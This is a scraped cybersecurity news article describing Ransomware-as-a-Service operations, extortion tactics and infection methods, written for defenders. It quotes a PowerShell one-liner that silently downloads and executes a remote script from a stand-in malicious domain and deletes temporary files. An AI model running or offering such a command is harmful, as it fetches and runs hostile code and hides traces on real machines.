Ransomware-as-a-Service (RaaS) Evolved as a Predominant Framework for Ransomware Attacks
The cybersecurity landscape has witnessed a significant paradigm shift with Ransomware-as-a-Service (RaaS) emerging as the dominant business model for cybercriminals seeking financial gain through digital extortion. This subscription-based model has democratized ransomware attacks, allowing technically unskilled criminals to deploy sophisticated malware against organizations worldwide. RaaS operators typically provide customizable ransomware payloads, infrastructure, payment processing, and […] The post Ransomware-as-a-Service (RaaS) Evolved as a Predominant Framework for Ransomware Attacks appeared first on Cyber Security News.
 Evolved as a Predominant Framework for Ransomware Attacks.webp?#)
The cybersecurity landscape has witnessed a significant paradigm shift with Ransomware-as-a-Service (RaaS) emerging as the dominant business model for cybercriminals seeking financial gain through digital extortion.
This subscription-based model has democratized ransomware attacks, allowing technically unskilled criminals to deploy sophisticated malware against organizations worldwide.
RaaS operators typically provide customizable ransomware payloads, infrastructure, payment processing, and even technical support to their affiliates in exchange for a percentage of ransom payments, usually between 20-30%.
The evolution of RaaS represents a natural progression in cybercrime economics, transforming ransomware from isolated attacks to industrial-scale operations.
Notable RaaS groups like Conti, REvil, and LockBit have established sophisticated operational structures mirroring legitimate software-as-a-service businesses, complete with user-friendly dashboards, customer service portals, and affiliate programs.
These groups have targeted critical infrastructure, healthcare facilities, educational institutions, and corporations, often demanding ransoms in cryptocurrency to complicate transaction tracing and law enforcement intervention.
Securelist researchers have identified a troubling trend in RaaS operations, noting that many groups now employ double and triple extortion tactics.
“Beyond simply encrypting data, modern RaaS operators exfiltrate sensitive information before encryption and threaten to publish it, while simultaneously launching DDoS attacks against victims’ digital assets,” explained Securelist’s threat intelligence team in their latest quarterly report.
This multi-faceted approach significantly increases pressure on victims to pay, regardless of backup strategies.
The impact of RaaS has been devastating, with global ransomware damages projected to reach $30 billion annually.
Organizations face not only direct financial losses from ransom payments but also operational downtime, regulatory penalties for data breaches, and reputational damage.
The average ransomware payment has increased by 171% since 2020, reflecting the growing sophistication and audacity of RaaS operations.
Infection Mechanisms: The Gateway to Compromise
RaaS attacks typically begin with initial access through phishing emails containing malicious attachments or links.
These emails often leverage social engineering techniques to trick recipients into executing harmful code.
A common infection vector involves macro-enabled Office documents that download and execute the ransomware payload, as shown in the following PowerShell command frequently identified in RaaS campaigns:
powershell.exe -NoP -NonI -W Hidden -Exec Bypass -Command "Invoke-Expression(New-Object Net.WebClient).DownloadString('http://malicious-domain.com/payload.ps1'); Start-Sleep -s 3; Remove-Item $env:TEMP\* -Recurse -Force"This command operates silently in the background, downloading the malicious payload while bypassing security restrictions, then covering its tracks by removing temporary files.
More advanced RaaS operations employ fileless malware techniques that operate entirely in memory, leaving minimal forensic evidence.
The modular nature of modern RaaS platforms allows operators to deploy targeted modules for persistence, lateral movement, and privilege escalation.
Once established in a network, RaaS malware typically conducts reconnaissance to identify valuable data, disable security mechanisms, and tamper with backup systems before initiating encryption.
This methodical approach maximizes the likelihood of a successful attack and subsequent ransom payment, demonstrating the increasingly professional nature of today’s ransomware operations.
Are you from the SOC and DFIR Teams? – Analyse Real time Malware Incidents with ANY.RUN -> Start Now for Free.
The post Ransomware-as-a-Service (RaaS) Evolved as a Predominant Framework for Ransomware Attacks appeared first on Cyber Security News.










































































































































































![[The AI Show Episode 146]: Rise of “AI-First” Companies, AI Job Disruption, GPT-4o Update Gets Rolled Back, How Big Consulting Firms Use AI, and Meta AI App](https://www.marketingaiinstitute.com/hubfs/ep%20146%20cover.png)
























































































































![[DEALS] The Premium Python Programming PCEP Certification Prep Bundle (67% off) & Other Deals Up To 98% Off – Offers End Soon!](https://www.javacodegeeks.com/wp-content/uploads/2012/12/jcg-logo.jpg)












































































































































_Aleksey_Funtap_Alamy.jpg?width=1280&auto=webp&quality=80&disable=upscale#)
_Sergey_Tarasov_Alamy.jpg?width=1280&auto=webp&quality=80&disable=upscale#)















































































































![Apple Developing New Chips for Smart Glasses, Macs, AI Servers [Report]](https://www.iclarified.com/images/news/97269/97269/97269-640.jpg)
![Apple Shares New Mother's Day Ad: 'A Gift for Mom' [Video]](https://www.iclarified.com/images/news/97267/97267/97267-640.jpg)
![Apple Shares Official Trailer for 'Stick' Starring Owen Wilson [Video]](https://www.iclarified.com/images/news/97264/97264/97264-640.jpg)






































































































